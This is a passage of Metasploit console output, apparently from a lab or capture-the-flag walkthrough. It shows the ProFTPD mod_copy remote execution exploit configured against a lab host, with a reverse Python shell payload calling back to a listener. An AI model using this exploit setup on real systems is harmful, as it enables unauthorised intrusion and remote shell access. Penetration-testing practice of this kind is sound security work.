 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.7 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/tryingharderisjoy yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5